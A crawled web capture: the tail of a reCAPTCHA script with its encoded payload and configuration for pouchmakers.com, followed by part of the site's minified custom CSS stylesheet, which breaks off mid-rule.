woTDiMKpG8K2I1xKwo7DnRkoBcKewrbCiFEJOETCpwVOwohYM8KYHBrDnsOwNcKfZ2V6bCgfPMO1DxDCqsOywq0PMXs0wrDDv09swpTDgcO7aD06QRxgw41Pwo7CvcKaw5XDjiLDg8OYBMOMw4XCjC/DvWnDqA9tYsOuXAbCm8K1Y8OnwolNwpzCqyjCkMOhwrN+w6ZEwo7CkmRcacOtHH8Gwr5Lw6EywozCmigwQ8Kzw6F9wrPDvsOfw7XCkiN1A0nCmsKkwqcswrLDliNHBcOmEsOTwoZtwq8LPDrDncOmw7XDpxx4woLChWAMwrbDll0Fw7vDtBxpw4JjPAjDrk/CgcKPw5HCmsOewqUKw4HCi8OdQl3CpcKJd8OlwqJ7wrANw5nCujMzwpMewqLDsihqw47DsMOkwqRHXCfDt2Mvw4/[base64]/GzrCrsKRKjgNDMKrRcKhwqPDonPDi8Kww7rDv8O/wpvDtlt3KxF/wrI7ehfDnMKSw5csw6wlw5E5wpTDksKmbgM4w6QiwrLCiDvDncO/AMO5LsOMwqPDhsKfN189w5AWRXJ+XMKIw57CoRvDlsKIwo8/ecKsFTM8w5jCvHzCuS7CtErCkMO6wr5NT8Oiw6LCmsKQSsKqwoVEw7PCvkzDhMOlecKYwqsxwr96VBoIwpDCk8KFRnBsw6VVw5fCqidBw5YISyZ0w599w5DDocOxZFs/e1PDscODw6wyR8KowovDlcOMNsKFKsOnOsK+Eh7Cp8KLw4nDvMOPLUkMQwzDi1VHwo3CuC/CksO4PsKTKMOrSFt2P8KkwqPDpMOzw6h8AsOxUMKgS8OFAMKTwpJAwoIsw5HCmVNbwrzDlSMuwpnCs2xyw7XCnDcgKnppYsK5w74MOcKrKcO0S8ObAsO+b0oowolGASvDh8ODwqLDk0jCj34owrh3NcOxA8KUworDtDBgVcKKw6TCrh1rw5zClcOKw6Nuwo/CocOCCDvCssOkW2EIwqXCk8KFw7oXwowgw73DpQ53wqHDol91w4jCmMKWIMKPwqN2UMKYwo92w4Ydw6HClMOEw7lkDMOlw4XCrsO0w5pQwo/[base64]/w77CisOZNFLDvmrDqsOtJSvDm8OVw45ABsOZw7oZw48bPBwMVcKwDznDocO/w70Jw47CusKQwo8QLAfCgHDCsRRYw4MVwpYfKiAtw7BQWQzCggZTw6XCm8KIWRdPwq46w4gvwpLDnx/CmgvCqsOGw6rDvcKtKxVhW8Kawp/[base64]/Clll8BksiU8KkHFQNZsKrwoVWwr5iw5FNwo1YSxDDvUBTKcO9L8KEw4nCrsKVw6DDrndhcMOKwqQ4ZsO0KEEndmgiwqEwwpJwwq/DuMKEFMO7w6HDpMOSQzkXAFjDiMOawpMVw5JmwqDChyrCiMKVwoB1wrPCuXfCkcOqSTk2CCDDnMKvfXYZw4nDpFHChcOew5UxEG0gwrRmOMKhRcO0w6YGwpgfPMKmw5/CjsOTGMKxwqRNFzzDl0xDH8KCczTCkEUPwqLCo3MPw5l9McKUZ0fChT/DmcOGflzChVA4w6t/[base64]/Dg8KQMsOJDmIawpULwqzCrsK3wo7ChcKQw5PCgcO0wq9Zw4waKiwuwrIKRcOMw6/DnT46KzRIKMOdwrrDusKANW3Cqx7DjQhxR8KUw6XDisObwrPCj3gewr7ChMO6bMO3wokRLxPCtsOmcy84w7PDsRvDsD1Tw5l+BkwdTWTDlnjDm8KjGinCjsKWwpEVUMOkwq7Dh8OYw7rCm8KZwp/Dm3bCv3nDksO+fnXCusOcXjfDrMOIwrzCiF3DgsOLPCTCssORS8OLwpDCgiXDlh5Fw5cCIyTCtsOUF8KEU8O9AsO5esKdw5wlWUTDtB/Di8KhRsKfwqnDlVbDjmAgw6fCo8OrwpbCsMO/BSnChMOhw44THSvCpsKxJEpHSmjCh8KoTAlPNsKXIcODTMKNw73Cr8KVaMOzX8KOwps4C33CuMO7wqLCkMOdw45Vw4HCryxRHsOmPXDCpMOwVgh7w4lXwqd0WMK8wrsEw6JJwpHCrlPDksO7ccKJwpJxwpQzw7/ChAo9w77Cqn/CksObw5hVRz5twoLCjWcawo1eY8Kjw5/CvlVHwoLDocOfFcO3B2HCmW7CjiRtwopIwpswAMOaQkJSwqHCl8OxwpjDrcOhwp3DgsOAKcKnW8KOwqfCvsK+wrjDrMKTCsOdwplRwqN5dMOZw5jChsOew6XDv8K4w7bCszltwrHCkVdDDSTChCrCrEclwqfCicORZ8O/wr/CjMK7woUNQ2LDkRnCssKQwq/Dvm4Xw6VEfcOsw7nCp8O0w7zCgsKPA8OWCcK9w7jDosOrw4zCiyjCgGwcw5/CtCHCjGJFw7rCmDZxwonDiWkxwp/CjUrCuWjCi8KwL8OvCMKfXcKvw60VwqvDl3DCmMO9w7sVw6xcPU0pwq9RNll9w7t8wrJ7w7B3w77Ct8O1R8O0wqPDtsKkLsODC1xIPcKobzrCqHLDpBfCjsKTJMOFMMO/w5Mzwq7Cq2rCvMO/[base64]/DkB0uw5FrwrIGYgMMGMKfJsKDwoQbwr89w5ZbeMK/wrd4w5ZBQMKVKcKswpUsw7LCn8OuJRFxPivCusO7w7jDjMOkw6bDhsKew6hpeCnDrMOgVMKQw6TCmjwWZ8Kjw4oTOn3CicKhwr/DvD/[base64]/Dp8K3wqF+wpwVflnCkgcUwrvCp8OJw7DCocO3w499dkMdIkktZSDClMO2RExfw5LCkAjCsWE7wr1KwrEjw5bDn8Owwrt1w4PCl8KkwrbDuzXDjRrCrm8SwqFkAzDCoMOCw4vDtsOBw7vChcO/U8O9f8OYw6jDoUfCicKywoJAwr/CpERdw5vDmsK3HDgLwo/CqjXCqiDCl8OnwoPCvloIwq16w6nCncOzYcKlNMOTcmAYFggfL8K/wqglwqkdfEFpVcKVASIXOxfCvjF1W8K1LD4WW8KYP3HDgnjCqiRmw7hLw7XDkMO6w5UDw6LDpQM5dUBnwpPDpMOow5bCqh7DkiXDjcKzwox/w6fDhxtTwqHDvwnDncKnwoHDo2QFw4cJwrlDwrvCgVPDnzXDmlvDgMOULSvDjsO8wpvDoVR0wrAyCsO0w493J8OVBcKJw6PCmsOfMC7DrsODw7ZCw6xAw4HCjSlmRHnDs8O8w4zCmRc3ZMONwpTCmMKcZzTCoMOYw4xLFsOYwoAROMKZw5MzJMKdeR/DvMKQK8Oad3jDvH1owokAb1zCv8KlwqHDj8KvwpTDhcK6QlVswpvDgcKdw4A9YEzChcOKaEjDtMOUZXXDmcO6w7QyecKHScKvwo4taUfDksK/w4/Dvy7CmcKww7/[base64]/Cj2Byw6lCewZ5KcOVw6fDgm/Dg3vDlsOFKMODf8KowpvCksKqwpDCnnNTwq9yw4t2fGU0w6PDvMKqBlUVesOXwoVFfcO5woPCtQjDmMOxJcKKXMKgTMK7ScKEw4YNwp4Ow4c3w4NZwrlKUmLDiDPCoGMZw4Miw40AIS/CksKLwpfCo8O8N1zDpwvCksOlwrbCtRgRw7rDm8OkOsKTQ8OGwrHDq3EQwpLCpwvCqcOHwpvCj8K9PMK9PSRxw5/ClCR7wogRwrRLNWtOaXDDjsOnwoBPVRBzw4vCuQLDmBbCkhB8PxFdHg8Nwr5Xw4jCrcOhw5nCkMKqY8OCw5cEwoQawr8GwojDh8OHwo/DnMKCMMKXKC4BVXB4esO2w6J9w4QCwo0Ewr7CrRoGTkRIR8K6A8K3dn/ChsO+XGF5wqnCncOBwrPDmEHDh2nDgMONwpDCpcOfw6dtwpXDt8O+w63CtBhCCsONwqDDu8Ktw7QSSsOPw4HCo8O6woYNHsODLzLDtwscwqbDvcO9e0LDgw1ew6w1WH5Fa0zCk8OcXgMmw4l0wr9/[base64]/w5bDoz/Cs8OXwoUjCsOVHBnCjMOPBDtmV8ORwrnCnxLDgMKHOGYmw4TDrE7CjcO+wprDicONbiDDrcKlwpDCiFXChAEaw4bDn8O0wpcaw7VJwpDCsMKhw6PCr0bDlMKPwqXDtHN+wq1Kw7Etw4/CqsKsRsKRw70BDsO2W8KZfB/[base64]/DrsO5PU3CgMK/wojDpcKQKsKBBlUYOsKaw7nCvChiWlIvwo3Dv8KgGcOrNEdVAsOvwr7DsMKhw71lw6rDkMK/[base64]/CvsKBwpJcwqA5w4AuEsKyw7J9w5lOI1fCisO+wo3CqsOhwpfDtsOkwqjDiTXCpMKqw4Viw7c1w7DDs3rClyvCgggVc8O0w6hDw7PDsjTDoHfCgh8adkrCjxrCsF8zw5BZawTDq8Kow7fDkMKiw6ZeBsK/[base64]/CiMKON2sIO8OXw7XDsMKFXsOVTxbCjVAdQcKbw4LCnBZZw7IKwpteV0HDp8OuRTXDhHhke8O9w7MdZGDCslDDisKXw6LDkg/CnsKRw5xUwoDDlw1zJH0WAQpuw4cOw6LChBvCnTLDtlY7wqtsNDJUNQXDu8KqOMOqw5MXARlnURXDhsKCekF6YEwdbMOxeMKmLn1ydlHCsMO/U8O+Okl3SjJ6ZnYUwpfDnR5VLcKLw7PCqQfCkFVDwoUow7ASBEVfw5XCikLDjlvDlsO6wo5zwpULVMOhw5sTw6XCscK3MnrDmMORaMO6B8Ogw7HCuMOMw4XCgGTDnzsbUh/Diy5SPUvCgcKkw4pjwp3Du8KFwrDDsFUYw6lNa27DjxN+woDDqRLDm0hQwrTDrgfDpQfCnMK7wrgEGcOHJsKVw5LDmMKiWE4/w7HDv8OaORMWVsOZRhLDtzoNw7DDvEpDYcOZwpNZEi/DoHlnw4nDnsOYwpkbwqhBwq/DocOcwr9JBxbCpTJhwpxMw7HCt8OZVMK/w6LDlsKaIj5Xw64fNMKhKBTDkHZZbEzCuMKHCB7DucKnw6HCk2xWw63DvMOHw7wbw6PCosO7w6HDqsKrZcK8XHBmRcO/wq9VRGrCnMOgwpnCrRvDh8Obw5fDrsKjWFdOSynCvibCusOHBjrDpgjDjQTDlMOOw7JQwqRMw6DCjsKaw4XCmMK9UEnDmsKow69gLAMXwoUKHsK/D8OQIMKrwo1JwrfDksODw75IeMKlwqDCqg4vwo7CkMKLccKcwpEYccO+eMKKWMOcVcOzw5HDnlzDisO+L8Odey3Cs0XDtlouwotaw4vDr37CjGjCrMKdccKtbU/DqsO3O8Kkc8OcLSDCjcORwrzCuHdEAsOzPsKtw4LDghfCicO/wrTCpMKpG8K4w6DCksKxw5zDnAtVB8KJaMK7G0I2H8O5bA7CjjTDrcK1IcKnRMK7w63ChcKlfnDCjMK8wr7CjgxDw7LCs35rQMOCYj9Awo7Dkj3DvsK2w5nCncOvw7JiCsOowr/Cv8KKPcOkwocaw5/DhsKYwqLCscKrQQcLw6N3dm/CvXzCmmXDkRzDmlDCqMOYSA1Ww5rChmHChQENZFDCisOqNsK+woPCvMKBY8Okw7fDpcKsw6VjbxAaaGxpQFszw5nDisOdwrPDtzQvVQ4/wqTDgipmfcOkUFhEY8O9K3loVCLCpcK5wq4DEVPDsmLDm2LDpcOJX8OTwr4lQMO9wrHCpFDCiQLCsyDDqsKSEGsTwoQjwq7CiEDDixcuw7dpKAcNesKeLsOFw5rCl8Omf33DvsKOZsKZwrgxSMKVw5Q2w7zDtTMfQMK7WgNDVcOcwoF+w6vCrAzCvXQvEFTDk8K3wp0/wo/[base64]/CtHrCr8OuMQtANsOLwqXDsU9Lw6nClMOsbsK4w4JGHsKDW0/[base64]/Dp15UJcOGwoXDu8Kqwpciw7/Cr3dyKsORX8KHwqprw5jDnMOVw73Cu8KSwr/Dr8OuQWvCjF5VYsKYOUt6aMObZMKxwrrDpsOybQnDqSrDkx/Cuy5JwooWw7E2C8OzwpvDsUsYOFxEw4MFPj5awpPChkQ0w7Mmw5hxwqt0G8OgQXExwrfDlGTCnsOywprCk8OawoFhLy/CpGUdw7LCt8OXwoorw4AqwobDvWvDq2DCr8ODc8KMwpgSZhhYX8OJQsKKSAJqZHF6IsOMRcKlDsKIw7t5BgNAwrrCpcO9d8O0E8OhwozCnsKLw57CqmXDulo4XMODcMKgOMO/JsO/KcOcw4M0wpp5worDusOIXTcIXMK+w4zCslrCtFVjE8KxGxktK0/[base64]/FQEBw54Ww6/DkhLDok4Aw7jClMO3fAkBVsO6wrzCkFsjwpBHRsOww7DCnMKvwqLCrWnCgnNjU1wJf8KwDcK9bMOgbsKIwrJuw5oKw74AbcKcw4tBJMOUbmJTU8OPwo8xw7PCgg4wVn9Lw4NywpPDrgUJwpTDr8OmFQgMGsOvFFnCtk/CisKBa8K1HnTDkDTCgsONXsK9wqd0worCv8OVcE/CssOoZmBwwoN1TiPCrF3DmhDDh3rCsmdYw4oYw44Qw6Z/w60gwoDDq8OuVMK9V8KUwqfCscOpwpAuWcOLEjLCssKMw4/CvMKCwo0Uf0rCoVjCqMODLiVFw6/DhsKIVTfCtFHCrRZww5LCqcOKRxUKaRAzwooFw4XCrB46w5JCasOmwpA/w503w6HCsCtmw5Y9wrXCm3UWF8OnFMKCQGrDmj98fsOww6Rxw4HCoWpiwqR5w6UtdsKJwpJSwpnDvsOYwqgwSxfCngjCrsKscmzCl8KgF3nCq8OcwrwPczMlNTwSw5cOecOXQ0FzTVYnIMKOGMKLw6xCaT/DpDcow7EQw49vw4fCrjLCpMOsZgYmX8KUSEJfMxXDuk1ydsKKwrQlPsKBZVfDlAJyHSrDkcOVw5TDgcK1woTDuDXDncOUFx7CgsOBw7/DvcK2w6lmFEUww7JEZcK5wrV8wq0aH8KHCBrDu8Kgw7bDosO4wo/Dji1Tw45mEcOSw6nDq2/[base64]/[base64]/DhjQtEsKPw4nDhR4PCXLDjsOKwrxOwpHDjlVsIMKZwoLCvR3DhEBRw4bDt8Ogw4TCo8OFwrVnccOTZl8yecKbVE5vGR9bw6HDpSR/woBCwpltw4rDqFtSw4TCjG0vwrxxwpFaXyPDjsKMwpBvw6BWIB5fwrE9w4zCnsKxGxlIFEbDgVnClcKpwpbDjWMiw6oAw4PDrCjCg8KYwpbCtCNyw59hwpwHasKTw7bDuhbDjSBpal09wqTDuyvCgRvCnVcqwqTCh2zDrnZ1w4x8w6HCpQDDo8KzacKmw4/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pouchmakers.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V4I0yyV6Pzh2EU3aLjcgA3QfV+Gp/T3/Av8KOmYB5Ss\\u003d\x22,0,0,null,1,1769263183299,0,0,[175,18],null,[234,254],\x22RC-kDUPeUmaxDp6_Q\x22,null,null,null,null,null,\x220dAFcWeA4zVHCsH8eTIrovLrdUA_wlijlnBEHYOUfGOKHm2vVppd6pN6p0z3YHpD5ElGL2JIAW35-IzsAh7jfEqs1N4EICEh4bsw\x22,1769345983398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css
body_size: 28437
content:
body{font-family:'Open Sans',sans-serif !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{font-family:'Open Sans',sans-serif !important}html{overflow-x:hidden}.addtocart-disablee{cursor:not-allowed !important}.action.primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff}.action.primary{background:#ec2028 !important;border:1px solid #ec2028 !important}.sections.nav-sections{background:#ec2028}span.header-notification{color:#fff}ul.header.links li a{color:#fff !important}ul.header.links li.greet.welcome{color:#fff !important}.page-header{background:#1253ae !important}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#fff !important;color:#000 !important}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}.logo img{width:100%;max-width:315px}a:hover,.alink:hover,a:visited,.alink:visited{color:#ec2028}.fs-main.pad-main.footerr_top_main_divv{background-color:#1253ae}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{color:#fff;text-transform:uppercase;font-size:14px;width:auto;padding-right:10px;margin:1rem;float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter button.action.subscribe.primary{padding:8.5px 15px}.desc_below_logo_footer p{color:#ccc;font-size:12px;padding-bottom:5px;padding-top:5px}.payment-innerr img{margin:0 10px 8px 0;width:50px}img.footer-chfa{width:54%;padding-top:10px}img.footer-pdf{width:75%}.footer-usefulll ul.links li a{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.footer-usefulll ul.links li{line-height:1.42857143 !important}.footer-usefulll ul.links li a:hover{color:#fff !important;text-decoration:none}.cp-fblock.footer-contactt-uss .cp-fcontent ul li{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.cp-fcontact .fa{color:#fff;height:25px;width:25px;line-height:25px;display:inline-block;font-style:normal;text-align:center;border-radius:30px;border-radius:25px;background:#ec2028;float:left}.footerr-contt{padding-left:15px}.navigation,.breadcrumbs ul.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;width:auto;max-width:1920px !important;box-sizing:border-box}.category-title.cate-page-top-title{padding:0 0 10px;margin:0;overflow:hidden;border-bottom:#ddd double}.category-title.cate-page-top-title h1{color:#000;font-family:'Open Sans',sans-serif;font-size:22px;margin:0;padding:0;font-weight:900;text-transform:uppercase}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none}.label{color:#000}span.inq-msg-sub{display:none}.product-item-actions .actions-secondary>.action:hover{color:#ec2028 !important}small.copyright .company-links ul.links{float:right}small.copyright .company-links ul.links li{list-style:none;float:left;margin-left:20px}small.copyright .page-main.cback{float:left;width:auto !important}small.copyright{background-color:#848b98;background-image:none;padding:20px 0 20px}small.copyright .page-main.cback span{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a:hover{color:#000 !important}.inner-copyright-classs ul.links{margin-bottom:0}.inner-copyright-classs ul.links li{margin-bottom:0}.customer-menu ul.header.links li a{color:#000 !important}.page-products.catalog-category-view .category-view .category-image{display:none}.side-nav-categories{background:#f5f5f5;margin-bottom:35px}.side-nav-categories .block-title{color:#fff !important;font-family:'Open Sans',sans-serif;font-size:14px;margin:0;padding:8px 10px !important;font-weight:700;text-transform:uppercase;background:#ec2028}.side-nav-categories .block-title:before{content:'\f0c9';font-family:FontAwesome;font-size:14px;margin-right:3px}.side-nav-categories .box-category{padding:8px 15px 10px}.sidebar.sidebar-main .widget.block.block-static-block{padding:0}li.cat-li.sidebarcatinnerli{list-style:none}ul.sidebarcatinnerul{padding-top:10px;padding-inline-start:10px !important}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a{color:#666}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:hover{color:#ec2028;font-weight:500}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:6px;color:#444}.scrollup{color:#fff !important;background-color:#000 !important}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{text-decoration:underline}.cart.table-wrapper .item-options dd{margin:0;font-weight:600;color:#ec2028;background:#ccc;padding:5px}img.captcha-img{border:1px solid #ccc}.cart.table-wrapper .item-options dt{margin:5px 10px 5px 0}.catalog-product-view .product-info-main div#product-options-wrapper .field label.label span{font-size:14px;font-weight:700}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{font-size:14px;font-weight:700;white-space:pre-wrap}.scrollup{bottom:25px}.block.block-compare{display:none}.catalog-product-view .product.info.detailed a#tab-label-description-title{font-weight:600}.catalog-product-view .product.info.detailed a#tab-label-reviews-title{font-weight:600}.catalog-product-view main#maincontent .block-margin.block.row span#block-related-heading{font-size:22px;font-family:'Open Sans',sans-serif;padding:0 15px;text-transform:uppercase;font-weight:700}.catalog-product-view main#maincontent .block-margin.block.row h3.block-title.title{height:38px;border-bottom:1px solid rgba(0,0,0,.1)}.stock-tesst{color:#ff0000cf;font-weight:700}.products.wrapper.grid.products-grid.products-related{margin:10px 0}.minicart-wrapper .action.showcart.active:before{content:'' !important}.owl-carousel.products .owl-controls .owl-nav .owl-prev,.owl-carousel.products .owl-controls .owl-nav .owl-next{background-color:hsla(0,0%,100%,.98);transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:4px 0 0 4px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3)}.owl-carousel.products .owl-controls .owl-nav .owl-prev:hover,.owl-carousel.products .owl-controls .owl-nav .owl-next:hover{text-decoration:none;opacity:1;background:#ec2028 !important}.products.wrapper.grid.products-grid.products-related ol.products.owl-carousel-products-related li.item.product.product-item:hover{border-radius:5px;text-decoration:none;box-shadow:0 7px 17px 0 rgba(23,84,116,.18)}.shdw-new{border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important}.promo-banner-sectionss{margin:15px auto;overflow:hidden;display:block;width:100%;overflow:hidden}.promo-banner-sectionss img{width:100%;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important;vertical-align:middle}.promo-banner-sectionss img:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-moz-transform:scale(1.02)}.cms-home #maincontent{margin-top:0}.cms-home #maincontent .columns .column.main{padding-bottom:0}.col-sm-12.top-common-sec.ui-menu{display:block !important}.hr-custom-inqqq-mainn{text-align-last:center}.catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:auto;float:left}.minicart-wrapper.active:after{display:none}.minicart-wrapper.active{background-color:transparent !important}.actions.harr-stass{display:inline-block;width:100%}.hr-main-custom-page{padding-top:10px}.cart-container a.action.action-edit{display:none !important}.field.comment.required.col-md-12.hrr-capt-smp{display:inline-block}.minicart-wrapper.active a.action.showcart.active{background-color:transparent !important}.minicart-items .product-item-name a{color:#ec2028 !important}.checkout-container div#checkout-step-shipping fieldset.field.street.admin__control-fields.required .label{text-align:left}a:visited,.alink:visited,a,.alink{color:#ec2028}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{font-weight:800}.cart-totals tr.grand.totals{background:#ccc !important}.minicart-items .action.edit{display:none !important}mark,.mark{background-color:transparent !important}.opc-block-summary tr.grand.totals{background:#ccc}.form-create-account .field span{font-size:13px}.valve-blink{display:inline-block;margin-left:8px;padding:3px 10px;font-size:12px;font-weight:700;color:#fff;background-color:#e53935;border-radius:14px;text-transform:uppercase;letter-spacing:.6px;animation:blinkBox 1.2s infinite}@keyframes blinkBox{0%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}50%{opacity:.3;box-shadow:0 0 10px 4px rgba(229,57,53,.9)}100%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}}.hr-main-custom-page ul.list-marked{font-size:18px;list-style-type:none;padding-left:10px}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{left:21px !important;right:21px;overflow:auto;max-height:350px !important}.hr-custom-what-cat.col-md-3{margin:10px 0}.catalog-product-view .paypal-button-context-iframe{display:none !important}.opc-block-summary .items-in-cart.active>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .items-in-cart>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .minicart-items .product .active>.toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field.street legend.label{text-align:left}form#co-payment-form .checkout-billing-address .billing-address-form{background:#cccccc42;padding:10px;border-radius:20px}form#co-payment-form .checkout-billing-address .actions-toolbar{padding-top:15px;padding-bottom:20px}form#co-payment-form .checkout-billing-address button.action{background:#ec2028;color:#fff;border-radius:6px}p.stripe-payments-billing-address-warning span{color:#ec2028;font-size:15px;font-weight:800}.opc-block-summary .minicart-items .product .toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field-select-billing>.label{clip:auto !important;overflow:inherit !important}form#co-payment-form .checkout-billing-address .field.field-select-billing{padding:10px;display:inline-block}form#co-payment-form .checkout-billing-address .field.field-select-billing span{color:#1253ae;font-weight:700;font-size:17px}.product-designing-charges-for-printed-labelss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-custom-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-static-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-info-main div#product-options-wrapper label[for=attribute183]:before{content:'Select ';font-size:14px;font-weight:700}.opc-block-summary{margin:0}.update-itemss{display:none !important}.spin div{box-shadow:0 0 #000;width:100%;height:100%;vertical-align:middle;display:inline-block;-webkit-border-radius:50%;border-radius:50%;border:4px solid #29b7d6;-webkit-animation:spin 1.3s linear infinite;animation:spin 1.3s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.ftrr-req-smples{display:none !important}.customer-account-edit form.form-edit-account input#change-email{width:auto;float:left}.footer-contactt-uss .cp-fcontent ul.vc-off li{margin:0 0 3px !important}.customer-account-edit form.form-edit-account input#change-password{width:auto;float:left}.hs-cust-inqqq{padding-top:40px;margin:0 auto !important;justify-content:center}.ftrr-req-smples{display:inline-block;width:100%;text-align:center;padding:15px 0}.catalog-product-view .product.info.detailed div#reviews form#review-form .primary.actions-primary button.action.submit.primary span{color:#fff}.request-sapl-inrr{border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.request-sapl-inrr span{display:block;padding:15px;border-radius:12px;font-size:19px;color:#fff;transform:translateY(-6px);font-weight:700;padding-top:23px}.request-sapl-inrr:hover{background-image:linear-gradient(-180deg,#2232f7f5 0%,#0a0fbd 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #22 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #51 inset}.catalog-product-view .product-info-main .product-options-bottom input#qty12{display:none}.list-marked>li:before{content:'\2713';display:inline-block;font-weight:900;color:#f44336;padding-right:10px}.hr-vid-secs-title{border-radius:15px;-webkit-box-shadow:0 5px 9px 0px rgb(0 0 0/51%);width:98%;margin:0 auto;padding:5px;display:inline-block;background:#cccccc85}.main-shr-divs-parts h1{text-align:center;font-weight:700;text-decoration:underline;padding-top:15px;margin-bottom:20px}.main-shr-divs-parts h2{text-align:center;font-weight:700;text-decoration:underline;padding-top:0;color:red;margin-bottom:20px}.hr-shrk-desk-bns{display:block}.hr-shrk-mob-bns{display:none}.hr-shrk-mns-conts p{font-size:18px;padding:15px 0}.hr-shrk-mns-conts{max-width:1200px;margin:0 auto}.catalog-product-view .product-info-main .FinalPriceProductdetails{font-size:31px;padding-bottom:13px;font-weight:800}.catalog-product-view .product-info-main span#finalpricetotal{background:#ccc;padding:4px;border-radius:3%}.paypal-button .paypal-button-card{display:none !important}.hr-top-cust-heading h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size select.swatch-select.select_required_size option.disabled{color:#dcdcdc !important}.output2{position:relative;min-width:30px;padding:5px 10px;font-weight:700;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-demo-design-printing-product .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_5]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-demo-design-printing-product .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value{display:flow-root}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-demo-design-printing-product .product-info-main .product-add-form{padding-top:0}.cms-home #maincontent{margin-top:-10px !important}.product-digital-printed-pouches .product-info-main .product-info-price:before{display:none !important}.hr-shks-img-gallry .photo-gallery{max-width:100% !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_6]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.page-footer{margin-top:0 !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main 